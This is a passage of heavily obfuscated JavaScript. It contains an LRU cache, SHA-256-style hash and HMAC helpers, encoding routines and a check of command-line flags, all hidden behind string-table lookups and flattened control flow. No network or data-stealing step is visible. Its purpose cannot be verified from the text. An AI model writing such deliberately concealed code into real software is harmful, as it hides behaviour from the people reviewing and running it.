jWBBVXt}}}P4_6wn(JOnPsc[pw0Hvd[0x14]]=OMUroY(pw0Hvd[0x2f0]),JOnPsc[pw0Hvd[0x16]]=JOnPsc[pw0Hvd[0x3]][OMUroY(pw0Hvd[0x2d9])](new(FzxIya7(OMUroY(pw0Hvd[0x2da])+pw0Hvd[0x91]))(OMUroY(pw0Hvd[0x2f1])+w1n1Do(pw0Hvd[0x2f2])+w1n1Do(pw0Hvd[0x2f3])+w1n1Do(pw0Hvd[0x2f4])+w1n1Do(pw0Hvd[0x2f5])+pw0Hvd[0x27a],\"\")));if(JOnPsc[pw0Hvd[0x16]]){JOnPsc[pw0Hvd[0xdf]]=JOnPsc[pw0Hvd[0x16]][pw0Hvd[0x2]]}}else{if(OMUroY(pw0Hvd[0x2f6])in Av7n92){q8dtbM()}function q8dtbM(){EnAVYL[\"eWiUQ1s\"].exports=async(JOnPsc=()=>{throw new(FzxIya7(OMUroY(pw0Hvd[0x2f7])))(OMUroY(pw0Hvd[0x2f8])+OMUroY(pw0Hvd[0x2f9])+OMUroY(pw0Hvd[0x2fa])+pw0Hvd[0x10])})=>{const FzotDMh=new(FzxIya7(OMUroY(pw0Hvd[0x2fb])))(FzxIya7(OMUroY(pw0Hvd[0x2fc])).argv.slice(pw0Hvd[0x1]));if(!FzotDMh.has(OMUroY(pw0Hvd[0x2fd]))){if(FzotDMh.size!==pw0Hvd[0x3])return pw0Hvd[0xf1];if(!FzotDMh.has(\"\\u002d\\u0076\"))return pw0Hvd[0xf1]}await(async(FzotDMh,jWBBVXt)=>{if(FzotDMh)return OMUroY(pw0Hvd[0x2fe])+OMUroY(pw0Hvd[0x2ff])+pw0Hvd[0x27a];if(jWBBVXt===(await JOnPsc()))return OMUroY(pw0Hvd[0x300])+\"\\u006c\\u0029\";return \"\"})();return pw0Hvd[0xf0]}}if(JOnPsc[pw0Hvd[0x3]][OMUroY(pw0Hvd[0x240])+pw0Hvd[0x33]](OMUroY(pw0Hvd[0x301]))>-pw0Hvd[0x3]||JOnPsc[pw0Hvd[0x3]][OMUroY(pw0Hvd[0x240])+pw0Hvd[0x33]](OMUroY(pw0Hvd[0x302]))>-pw0Hvd[0x3]||JOnPsc[pw0Hvd[0x3]][OMUroY(pw0Hvd[0x247])](OMUroY(pw0Hvd[0x303])+pw0Hvd[0x32])>-pw0Hvd[0x3]){P4_6wn(JOnPsc[pw0Hvd[0x14]]=OMUroY(pw0Hvd[0x303])+pw0Hvd[0x32],JOnPsc[pw0Hvd[0x17]]=JOnPsc[pw0Hvd[0x3]][OMUroY(pw0Hvd[0x2d9])](new(FzxIya7(OMUroY(pw0Hvd[0x2da])+pw0Hvd[0x91]))(OMUroY(pw0Hvd[0x304])+OMUroY(pw0Hvd[0x305])+OMUroY(pw0Hvd[0x306])+OMUroY(pw0Hvd[0x307])+OMUroY(pw0Hvd[0x308]),\"\")));if(JOnPsc[pw0Hvd[0x17]]){JOnPsc[pw0Hvd[0xdf]]=JOnPsc[pw0Hvd[0x17]][pw0Hvd[0x2]]}}else{if(JOnPsc[pw0Hvd[0x3]][OMUroY(pw0Hvd[0x240])+pw0Hvd[0x33]](OMUroY(pw0Hvd[0x309]))>-pw0Hvd[0x3]){if(OMUroY(pw0Hvd[0x30a])in Av7n92){l60OMY5()}function l60OMY5(){var JOnPsc=yaqzS0(function(...JOnPsc){P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3],this.capacity=JOnPsc[pw0Hvd[0x2]],this.length=pw0Hvd[0x2],this.map={},this.head=pw0Hvd[0x6],this.tail=pw0Hvd[0x6])});P4_6wn(JOnPsc.prototype.get=yaqzS0(function(...JOnPsc){var FzotDMh;P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3],FzotDMh=this.map[JOnPsc[pw0Hvd[0x2]]]);return FzotDMh?(this.remove(FzotDMh),this.insert(FzotDMh.key,FzotDMh.val),FzotDMh.val):-pw0Hvd[0x3]}),JOnPsc.prototype.put=function(JOnPsc,FzotDMh){this.map[JOnPsc]?(this.remove(this.map[JOnPsc]),this.insert(JOnPsc,FzotDMh)):this.length===this.capacity?(this.remove(this.head),this.insert(JOnPsc,FzotDMh)):(this.insert(JOnPsc,FzotDMh),this.length++)},JOnPsc.prototype.remove=yaqzS0(function(...JOnPsc){P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3],JOnPsc[-pw0Hvd[0xe7]]=JOnPsc[pw0Hvd[0x2]].prev,JOnPsc[pw0Hvd[0xf]]=JOnPsc[pw0Hvd[0x2]].next);if(JOnPsc[pw0Hvd[0xf]])JOnPsc[pw0Hvd[0xf]].prev=JOnPsc[-pw0Hvd[0xe7]];if(JOnPsc[-pw0Hvd[0xe7]])JOnPsc[-pw0Hvd[0xe7]].next=JOnPsc[pw0Hvd[0xf]];if(this.head===JOnPsc[pw0Hvd[0x2]])this.head=JOnPsc[pw0Hvd[0xf]];if(this.tail===JOnPsc[pw0Hvd[0x2]])this.tail=JOnPsc[-pw0Hvd[0xe7]];delete this.map[JOnPsc[pw0Hvd[0x2]].key]}),JOnPsc.prototype.insert=yaqzS0(function(...JOnPsc){P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x1],JOnPsc[pw0Hvd[0x1]]=new(FzxIya7(OMUroY(pw0Hvd[0x30b])))(JOnPsc[pw0Hvd[0x2]],JOnPsc[pw0Hvd[0x3]]),!this.tail?(this.tail=JOnPsc[pw0Hvd[0x1]],this.head=JOnPsc[pw0Hvd[0x1]]):(this.tail.next=JOnPsc[pw0Hvd[0x1]],JOnPsc[pw0Hvd[0x1]].prev=this.tail,this.tail=JOnPsc[pw0Hvd[0x1]]),this.map[JOnPsc[pw0Hvd[0x2]]]=JOnPsc[pw0Hvd[0x1]])},pw0Hvd[0x1]),FzxIya7(OMUroY(pw0Hvd[0x2e2])).log(JOnPsc))}P4_6wn(JOnPsc[pw0Hvd[0x14]]=OMUroY(pw0Hvd[0x30c]),JOnPsc[pw0Hvd[0x180]]=JOnPsc[pw0Hvd[0x3]][OMUroY(pw0Hvd[0x2d9])](new(FzxIya7(OMUroY(pw0Hvd[0x2da])+pw0Hvd[0x91]))(OMUroY(pw0Hvd[0x30d]),\"\")));if(JOnPsc[pw0Hvd[0x180]]){JOnPsc[pw0Hvd[0xdf]]=JOnPsc[pw0Hvd[0x180]][pw0Hvd[0x2]]}}else{if(OMUroY(pw0Hvd[0x30e])in Av7n92){a6ParC()}function a6ParC(){var JOnPsc=function(...JOnPsc){P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x2],yaqzS0(qHbKxLE,pw0Hvd[0x1]),yaqzS0(w1n1Do),yaqzS0(Rp4YiL4),yaqzS0(XeAWhu),yaqzS0(U5PEGl),yaqzS0(vqCemgV),yaqzS0(jxogb4r),yaqzS0(XjrMvS),yaqzS0(Vj_tBbk),yaqzS0(GOxX7e,pw0Hvd[0x5]),yaqzS0(I5HA0O,pw0Hvd[0x1]),yaqzS0(VxB4rSp,pw0Hvd[0x1]),yaqzS0(gttOUnk),yaqzS0(GE0c6eu),yaqzS0(wEUv99Z),yaqzS0(VKd9GB,pw0Hvd[0x1]),yaqzS0(yBy5Le),yaqzS0(ekyUxMX,pw0Hvd[0x1]),yaqzS0(pac3lgJ),yaqzS0(kJsC6qi,pw0Hvd[0x1]),yaqzS0(eBxC0y,pw0Hvd[0x1]),yaqzS0(jWBBVXt,pw0Hvd[0x1]),yaqzS0(FzotDMh),JOnPsc[-pw0Hvd[0x193]]=pw0Hvd[0x2],JOnPsc[pw0Hvd[0x3]]=\"\");function FzotDMh(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];return Vb0XjW6(pac3lgJ(wEUv99Z(JOnPsc[pw0Hvd[0x2]])))}function jWBBVXt(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x1];return VKd9GB(pac3lgJ(wEUv99Z(JOnPsc[pw0Hvd[0x2]])),JOnPsc[pw0Hvd[0x3]])}function eBxC0y(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x1];return Vb0XjW6(ekyUxMX(wEUv99Z(JOnPsc[pw0Hvd[0x2]]),wEUv99Z(JOnPsc[pw0Hvd[0x3]])))}function kJsC6qi(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x1];return yBy5Le(ekyUxMX(wEUv99Z(JOnPsc[pw0Hvd[0x2]]),wEUv99Z(JOnPsc[pw0Hvd[0x3]])))}function QdSMMKm(JOnPsc,FzotDMh,jWBBVXt){return VKd9GB(ekyUxMX(wEUv99Z(JOnPsc),wEUv99Z(FzotDMh)),jWBBVXt)}function pac3lgJ(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];return gttOUnk(qHbKxLE(u6PUx6(JOnPsc[pw0Hvd[0x2]]),JOnPsc[pw0Hvd[0x2]].length*pw0Hvd[0xa]))}function ekyUxMX(...JOnPsc){P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x1],JOnPsc[-pw0Hvd[0x207]]=u6PUx6(JOnPsc[pw0Hvd[0x2]]));if(JOnPsc[-pw0Hvd[0x207]].length>pw0Hvd[0xb])JOnPsc[-pw0Hvd[0x207]]=qHbKxLE(JOnPsc[-pw0Hvd[0x207]],JOnPsc[pw0Hvd[0x2]].length*pw0Hvd[0xa]);var FzotDMh=FzxIya7(OMUroY(pw0Hvd[0x315])+pw0Hvd[0x2a8])(pw0Hvd[0xb]),jWBBVXt=FzxIya7(OMUroY(pw0Hvd[0x315])+pw0Hvd[0x2a8])(pw0Hvd[0xb]);for(JOnPsc[pw0Hvd[0x5]]=pw0Hvd[0x2];JOnPsc[pw0Hvd[0x5]]<pw0Hvd[0xb];JOnPsc[pw0Hvd[0x5]]++){P4_6wn(FzotDMh[JOnPsc[pw0Hvd[0x5]]]=JOnPsc[-pw0Hvd[0x207]][JOnPsc[pw0Hvd[0x5]]]^pw0Hvd[0x316],jWBBVXt[JOnPsc[pw0Hvd[0x5]]]=JOnPsc[-pw0Hvd[0x207]][JOnPsc[pw0Hvd[0x5]]]^pw0Hvd[0x317])}JOnPsc[pw0Hvd[0x9a]]=qHbKxLE(FzotDMh.concat(u6PUx6(JOnPsc[pw0Hvd[0x3]])),pw0Hvd[0x17d]+JOnPsc[pw0Hvd[0x3]].length*pw0Hvd[0xa]);return gttOUnk(qHbKxLE(jWBBVXt.concat(JOnPsc[pw0Hvd[0x9a]]),ucPGSt(OMUroY(pw0Hvd[0x318])+pw0Hvd[0x86],pw0Hvd[0x17d],pw0Hvd[0x8])))}function Vb0XjW6(FzotDMh){var jWBBVXt,eBxC0y;function*kJsC6qi(eBxC0y,kJsC6qi,QdSMMKm={pliqx_S:{}}){while(eBxC0y+kJsC6qi!==0x46)with(QdSMMKm.P1o_kA||QdSMMKm)switch(eBxC0y+kJsC6qi){case kJsC6qi-0xd1:case 0x4c:QdSMMKm.pliqx_S.vf9qct3=void 0x0;for(QdSMMKm.pliqx_S.z31vTZ=pw0Hvd[0x2];z31vTZ<FzotDMh.length;z31vTZ++){P4_6wn(vf9qct3=FzotDMh.charCodeAt(z31vTZ),UHvx2B+=YHkCum.charAt(vf9qct3>>>pw0Hvd[eBxC0y+0xdd]&pw0Hvd[0x18])+YHkCum.charAt(vf9qct3&pw0Hvd[eBxC0y+0xe9]))}return jWBBVXt=!0x0,UHvx2B;case kJsC6qi- -0x157:[QdSMMKm.pliqx_S.bK2u9O,QdSMMKm.pliqx_S.Mq9dqGd]=[0xf,0xc6];try{JOnPsc[-pw0Hvd[0x193]]}catch(pac3lgJ){JOnPsc[-pw0Hvd[0x193]]=pw0Hvd[eBxC0y+-0x155]}P4_6wn(pliqx_S.YHkCum=JOnPsc[-pw0Hvd[0x193]]?OMUroY(pw0Hvd[eBxC0y+0x1c2])+OMUroY(pw0Hvd[eBxC0y+0x1c3])+OMUroY(pw0Hvd[0x31b]):OMUroY(pw0Hvd[eBxC0y+0x1c2])+OMUroY(pw0Hvd[0x31c])+OMUroY(pw0Hvd[eBxC0y+0x1c6]),pliqx_S.UHvx2B=\"\",QdSMMKm.P1o_kA=QdSMMKm.pliqx_S,eBxC0y+=-0x228,kJsC6qi+=0xed);break;case-0x42:case kJsC6qi!=-0x12a&&kJsC6qi- -0x1bc:[QdSMMKm.pliqx_S.bK2u9O,QdSMMKm.pliqx_S.Mq9dqGd]=[-0x21,-0x53];if(kJsC6qi>eBxC0y+-0x180){P4_6wn(QdSMMKm.P1o_kA=QdSMMKm.pliqx_S,eBxC0y+=-0x28d,kJsC6qi+=0x1a4);break}case QdSMMKm.pliqx_S.Mq9dqGd+-0x16a:P4_6wn(QdSMMKm.P1o_kA=QdSMMKm.vQMUWJ,eBxC0y+=0x14d,kJsC6qi+=-0x3);break;case kJsC6qi- -0x106:P4_6wn(QdSMMKm.P1o_kA=QdSMMKm.pliqx_S,eBxC0y+=-0xfc);break;case kJsC6qi!=-0x168&&kJsC6qi- -0x1bc:default:P4_6wn(QdSMMKm.P1o_kA=QdSMMKm.DhXPiyk,eBxC0y+=-0x65,kJsC6qi+=0x79);break;case-0x93:P4_6wn(QdSMMKm.P1o_kA=QdSMMKm.WSRv9i,eBxC0y+=0x82,kJsC6qi+=0xb7);break}}P4_6wn(jWBBVXt=void 0x0,eBxC0y=kJsC6qi(0x157,-0xb1).next().value);if(jWBBVXt){return eBxC0y}}function yBy5Le(...FzotDMh){FzotDMh[pw0Hvd[0x0]]=pw0Hvd[0x3];try{JOnPsc[pw0Hvd[0x3]]}catch(jWBBVXt){JOnPsc[pw0Hvd[0x3]]=\"\"}P4_6wn(FzotDMh[pw0Hvd[0x3]]=OMUroY(pw0Hvd[0x31e])+OMUroY(pw0Hvd[0x31f])+OMUroY(pw0Hvd[0x320])+OMUroY(pw0Hvd[0x321])+OMUroY(pw0Hvd[0x322])+OMUroY(pw0Hvd[0x323])+OMUroY(pw0Hvd[0x324])+pw0Hvd[0x2ef],FzotDMh[pw0Hvd[0xf]]=\"\",FzotDMh[pw0Hvd[0x11]]=FzotDMh[pw0Hvd[0x2]].length);for(FzotDMh[pw0Hvd[0xc]]=pw0Hvd[0x2];FzotDMh[pw0Hvd[0xc]]<FzotDMh[pw0Hvd[0x11]];FzotDMh[pw0Hvd[0xc]]+=pw0Hvd[0x5]){FzotDMh[pw0Hvd[0xdf]]=FzotDMh[pw0Hvd[0x2]].charCodeAt(FzotDMh[pw0Hvd[0xc]])<<pw0Hvd[0xb]|(FzotDMh[pw0Hvd[0xc]]+pw0Hvd[0x3]<FzotDMh[pw0Hvd[0x11]]?FzotDMh[pw0Hvd[0x2]].charCodeAt(FzotDMh[pw0Hvd[0xc]]+pw0Hvd[0x3])<<pw0Hvd[0xa]:pw0Hvd[0x2])|(FzotDMh[pw0Hvd[0xc]]+pw0Hvd[0x1]<FzotDMh[pw0Hvd[0x11]]?FzotDMh[pw0Hvd[0x2]].charCodeAt(FzotDMh[pw0Hvd[0xc]]+pw0Hvd[0x1]):pw0Hvd[0x2]);for(FzotDMh[pw0Hvd[0x9]]=pw0Hvd[0x2];FzotDMh[pw0Hvd[0x9]]<pw0Hvd[0xc];FzotDMh[pw0Hvd[0x9]]++)FzotDMh[pw0Hvd[0xc]]*pw0Hvd[0xa]+FzotDMh[pw0Hvd[0x9]]*pw0Hvd[0x9]>FzotDMh[pw0Hvd[0x2]].length*pw0Hvd[0xa]?FzotDMh[pw0Hvd[0xf]]+=JOnPsc[pw0Hvd[0x3]]:FzotDMh[pw0Hvd[0xf]]+=FzotDMh[pw0Hvd[0x3]].charAt(FzotDMh[pw0Hvd[0xdf]]>>>pw0Hvd[0x9]*(pw0Hvd[0x5]-FzotDMh[pw0Hvd[0x9]])&pw0Hvd[0x23])}return FzotDMh[pw0Hvd[0xf]]}function VKd9GB(...JOnPsc){P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x1],JOnPsc[pw0Hvd[0x1]]=JOnPsc[pw0Hvd[0x3]].length,JOnPsc[pw0Hvd[0x5]]=FzxIya7(OMUroY(pw0Hvd[0x325]))());var FzotDMh,jWBBVXt,eBxC0y,kJsC6qi;JOnPsc[pw0Hvd[0x11]]=FzxIya7(OMUroY(pw0Hvd[0x315])+pw0Hvd[0x2a8])(FzxIya7(OMUroY(pw0Hvd[0x254])).ceil(JOnPsc[pw0Hvd[0x2]].length/pw0Hvd[0x1]));for(FzotDMh=pw0Hvd[0x2];FzotDMh<JOnPsc[pw0Hvd[0x11]].length;FzotDMh++)JOnPsc[pw0Hvd[0x11]][FzotDMh]=JOnPsc[pw0Hvd[0x2]].charCodeAt(FzotDMh*pw0Hvd[0x1])<<pw0Hvd[0xa]|JOnPsc[pw0Hvd[0x2]].charCodeAt(FzotDMh*pw0Hvd[0x1]+pw0Hvd[0x3]);while(JOnPsc[pw0Hvd[0x11]].length>pw0Hvd[0x2]){P4_6wn(kJsC6qi=FzxIya7(OMUroY(pw0Hvd[0x325]))(),eBxC0y=pw0Hvd[0x2]);for(FzotDMh=pw0Hvd[0x2];FzotDMh<JOnPsc[pw0Hvd[0x11]].length;FzotDMh++){P4_6wn(eBxC0y=(eBxC0y<<pw0Hvd[0xb])+JOnPsc[pw0Hvd[0x11]][FzotDMh],jWBBVXt=FzxIya7(OMUroY(pw0Hvd[0x326])+pw0Hvd[0x131]).floor(eBxC0y/JOnPsc[pw0Hvd[0x1]]),eBxC0y-=jWBBVXt*JOnPsc[pw0Hvd[0x1]]);if(kJsC6qi.length>pw0Hvd[0x2]||jWBBVXt>pw0Hvd[0x2])kJsC6qi[kJsC6qi.length]=jWBBVXt}P4_6wn(JOnPsc[pw0Hvd[0x5]][JOnPsc[pw0Hvd[0x5]].length]=eBxC0y,JOnPsc[pw0Hvd[0x11]]=kJsC6qi)}JOnPsc[pw0Hvd[0xdf]]=\"\";for(FzotDMh=JOnPsc[pw0Hvd[0x5]].length-pw0Hvd[0x3];FzotDMh>=pw0Hvd[0x2];FzotDMh--)JOnPsc[pw0Hvd[0xdf]]+=JOnPsc[pw0Hvd[0x3]].charAt(JOnPsc[pw0Hvd[0x5]][FzotDMh]);JOnPsc[pw0Hvd[0x9]]=FzxIya7(OMUroY(pw0Hvd[0x326])+pw0Hvd[0x131]).ceil(JOnPsc[pw0Hvd[0x2]].length*pw0Hvd[0xa]/(FzxIya7(OMUroY(pw0Hvd[0x326])+pw0Hvd[0x131]).log(JOnPsc[pw0Hvd[0x3]].length)/FzxIya7(OMUroY(pw0Hvd[0x326])+pw0Hvd[0x131]).log(pw0Hvd[0x1])));for(FzotDMh=JOnPsc[pw0Hvd[0xdf]].length;FzotDMh<JOnPsc[pw0Hvd[0x9]];FzotDMh++)JOnPsc[pw0Hvd[0xdf]]=JOnPsc[pw0Hvd[0x3]][pw0Hvd[0x2]]+JOnPsc[pw0Hvd[0xdf]];return JOnPsc[pw0Hvd[0xdf]]}function wEUv99Z(...JOnPsc){P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3],JOnPsc[pw0Hvd[0x4]]=\"\",JOnPsc[-pw0Hvd[0xaa]]=-pw0Hvd[0x3]);var FzotDMh,jWBBVXt;while(++JOnPsc[-pw0Hvd[0xaa]]<JOnPsc[pw0Hvd[0x2]].length){P4_6wn(FzotDMh=JOnPsc[pw0Hvd[0x2]].charCodeAt(JOnPsc[-pw0Hvd[0xaa]]),jWBBVXt=JOnPsc[-pw0Hvd[0xaa]]+pw0Hvd[0x3]<JOnPsc[pw0Hvd[0x2]].length?JOnPsc[pw0Hvd[0x2]].charCodeAt(JOnPsc[-pw0Hvd[0xaa]]+pw0Hvd[0x3]):pw0Hvd[0x2]);if(pw0Hvd[0x327]<=FzotDMh&&FzotDMh<=pw0Hvd[0x328]&&pw0Hvd[0x329]<=jWBBVXt&&jWBBVXt<=pw0Hvd[0x32a]){P4_6wn(FzotDMh=pw0Hvd[0x32b]+((FzotDMh&pw0Hvd[0x2bc])<<pw0Hvd[0x107])+(jWBBVXt&pw0Hvd[0x2bc]),JOnPsc[-pw0Hvd[0xaa]]++)}if(FzotDMh<=pw0Hvd[0x20])JOnPsc[pw0Hvd[0x4]]+=FzxIya7(OMUroY(pw0Hvd[0x32c])+pw0Hvd[0x91]).fromCharCode(FzotDMh);else if(FzotDMh<=pw0Hvd[0x32d])JOnPsc[pw0Hvd[0x4]]+=FzxIya7(OMUroY(pw0Hvd[0x32c])+pw0Hvd[0x91]).fromCharCode(pw0Hvd[0x8e]|FzotDMh>>>pw0Hvd[0x9]&pw0Hvd[0x22],pw0Hvd[0x1f]|FzotDMh&pw0Hvd[0x23]);else if(FzotDMh<=pw0Hvd[0x2c4])JOnPsc[pw0Hvd[0x4]]+=FzxIya7(OMUroY(pw0Hvd[0x32c])+pw0Hvd[0x91]).fromCharCode(pw0Hvd[0xac]|FzotDMh>>>pw0Hvd[0x25]&pw0Hvd[0x18],pw0Hvd[0x1f]|FzotDMh>>>pw0Hvd[0x9]&pw0Hvd[0x23],pw0Hvd[0x1f]|FzotDMh&pw0Hvd[0x23]);else if(FzotDMh<=pw0Hvd[0x32e])JOnPsc[pw0Hvd[0x4]]+=FzxIya7(OMUroY(pw0Hvd[0x32c])+pw0Hvd[0x91]).fromCharCode(pw0Hvd[0xbd]|FzotDMh>>>pw0Hvd[0x27]&pw0Hvd[0x13],pw0Hvd[0x1f]|FzotDMh>>>pw0Hvd[0x25]&pw0Hvd[0x23],pw0Hvd[0x1f]|FzotDMh>>>pw0Hvd[0x9]&pw0Hvd[0x23],pw0Hvd[0x1f]|FzotDMh&pw0Hvd[0x23])}return JOnPsc[pw0Hvd[0x4]]}function GE0c6eu(...JOnPsc){P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3],JOnPsc[-pw0Hvd[0x5b]]=\"\");for(JOnPsc[pw0Hvd[0xf]]=pw0Hvd[0x2];JOnPsc[pw0Hvd[0xf]]<JOnPsc[pw0Hvd[0x2]].length;JOnPsc[pw0Hvd[0xf]]++)JOnPsc[-pw0Hvd[0x5b]]+=FzxIya7(OMUroY(pw0Hvd[0x32f])).fromCharCode(JOnPsc[pw0Hvd[0x2]].charCodeAt(JOnPsc[pw0Hvd[0xf]])>>>pw0Hvd[0xa]&pw0Hvd[0x15],JOnPsc[pw0Hvd[0x2]].charCodeAt(JOnPsc[pw0Hvd[0xf]])&pw0Hvd[0x15]);return JOnPsc[-pw0Hvd[0x5b]]}function u6PUx6(JOnPsc){var FzotDMh=FzxIya7(OMUroY(pw0Hvd[0x315])+pw0Hvd[0x2a8])(JOnPsc.length>>pw0Hvd[0x1]),jWBBVXt,jWBBVXt;for(jWBBVXt=pw0Hvd[0x2];jWBBVXt<FzotDMh.length;jWBBVXt++)FzotDMh[jWBBVXt]=pw0Hvd[0x2];for(jWBBVXt=pw0Hvd[0x2];jWBBVXt<JOnPsc.length*pw0Hvd[0xa];jWBBVXt+=pw0Hvd[0xa])FzotDMh[jWBBVXt>>pw0Hvd[0xdf]]|=(JOnPsc.charCodeAt(jWBBVXt/pw0Hvd[0xa])&pw0Hvd[0x15])<<pw0Hvd[0x2bf]-jWBBVXt%pw0Hvd[0x7];return FzotDMh}function gttOUnk(...JOnPsc){var FzotDMh,jWBBVXt;function*eBxC0y(jWBBVXt,eBxC0y,kJsC6qi={T38kckp:{}}){while(jWBBVXt+eBxC0y!==0x84)with(kJsC6qi.z4jMxZc||kJsC6qi)switch(jWBBVXt+eBxC0y){case 0x6:case jWBBVXt- -0x3c:case 0x1c:P4_6wn([kJsC6qi.T38kckp.WoXSUBj,kJsC6qi.T38kckp.GbKhwB,kJsC6qi.T38kckp.lHZFY_c]=[0xf4,0x33,0x61],JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3],JOnPsc[pw0Hvd[0x4]]=\"\");for(JOnPsc[pw0Hvd[jWBBVXt+0xd2]]=pw0Hvd[0x2];JOnPsc[pw0Hvd[jWBBVXt+0xd2]]<JOnPsc[pw0Hvd[0x2]].length*pw0Hvd[0x7];JOnPsc[pw0Hvd[0xf]]+=pw0Hvd[0xa])JOnPsc[pw0Hvd[jWBBVXt+0xc7]]+=FzxIya7(OMUroY(pw0Hvd[jWBBVXt+0x3ef])+pw0Hvd[0x91]).fromCharCode(JOnPsc[pw0Hvd[jWBBVXt+0xc5]][JOnPsc[pw0Hvd[jWBBVXt+0xd2]]>>pw0Hvd[0xdf]]>>>pw0Hvd[0x2bf]-JOnPsc[pw0Hvd[jWBBVXt+0xd2]]%pw0Hvd[jWBBVXt+0xca]&pw0Hvd[jWBBVXt+0xd8]);return FzotDMh=!0x0,JOnPsc[pw0Hvd[jWBBVXt+0xc7]];case 0x55:case 0xc0:case eBxC0y- -0x9f:P4_6wn([kJsC6qi.T38kckp.WoXSUBj,kJsC6qi.T38kckp.GbKhwB,kJsC6qi.T38kckp.lHZFY_c]=[0xcf,0xeb,0x40],kJsC6qi.z4jMxZc=kJsC6qi.JCmFoF,jWBBVXt+=-0x156,eBxC0y+=0x18a);break;default:P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[jWBBVXt+0xf0],JOnPsc[pw0Hvd[0x4]]=\"\");for(JOnPsc[pw0Hvd[0xf]]=pw0Hvd[0x2];JOnPsc[pw0Hvd[0xf]]<JOnPsc[pw0Hvd[0x2]].length*pw0Hvd[0x7];JOnPsc[pw0Hvd[jWBBVXt+0xfc]]+=pw0Hvd[0xa])JOnPsc[pw0Hvd[0x4]]+=FzxIya7(OMUroY(pw0Hvd[0x32c])+pw0Hvd[jWBBVXt+0x17e]).fromCharCode(JOnPsc[pw0Hvd[0x2]][JOnPsc[pw0Hvd[jWBBVXt+0xfc]]>>pw0Hvd[0xdf]]>>>pw0Hvd[0x2bf]-JOnPsc[pw0Hvd[0xf]]%pw0Hvd[jWBBVXt+0xf4]&pw0Hvd[jWBBVXt+0x102]);return FzotDMh=!0x0,JOnPsc[pw0Hvd[0x4]];case-0xee:case eBxC0y-0xb8:P4_6wn(kJsC6qi.z4jMxZc=kJsC6qi.LBq9hLL,jWBBVXt++,eBxC0y+=0xc2);break}}P4_6wn(FzotDMh=void 0x0,jWBBVXt=eBxC0y(-0xc3,0x3c).next().value);if(FzotDMh){return jWBBVXt}}function VxB4rSp(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x1];return JOnPsc[pw0Hvd[0x2]]>>>JOnPsc[pw0Hvd[0x3]]|JOnPsc[pw0Hvd[0x2]]<<pw0Hvd[0x7]-JOnPsc[pw0Hvd[0x3]]}function I5HA0O(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x1];return JOnPsc[pw0Hvd[0x2]]>>>JOnPsc[pw0Hvd[0x3]]}function xmvnAv(JOnPsc,FzotDMh,jWBBVXt){return JOnPsc&FzotDMh^~JOnPsc&jWBBVXt}function GOxX7e(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x5];return JOnPsc[pw0Hvd[0x2]]&JOnPsc[pw0Hvd[0x3]]^JOnPsc[pw0Hvd[0x2]]&JOnPsc[pw0Hvd[0x1]]^JOnPsc[pw0Hvd[0x3]]&JOnPsc[pw0Hvd[0x1]]}function Vj_tBbk(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];return VxB4rSp(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0x1])^VxB4rSp(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0x16])^VxB4rSp(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0x24f])}function XjrMvS(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];return VxB4rSp(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0x9])^VxB4rSp(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0xe7])^VxB4rSp(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0x2c0])}function jxogb4r(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];return VxB4rSp(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0x13])^VxB4rSp(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0x27])^I5HA0O(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0x5])}function vqCemgV(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];return VxB4rSp(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0x2c1])^VxB4rSp(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0x2c2])^I5HA0O(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0x107])}function U5PEGl(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];return VxB4rSp(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0x29d])^VxB4rSp(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0xe2])^VxB4rSp(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0x2c3])}function XeAWhu(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];return VxB4rSp(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0x17])^VxB4rSp(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0x27])^VxB4rSp(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0xe8])}function Rp4YiL4(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];return VxB4rSp(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0x3])^VxB4rSp(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0xa])^I5HA0O(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0x13])}function 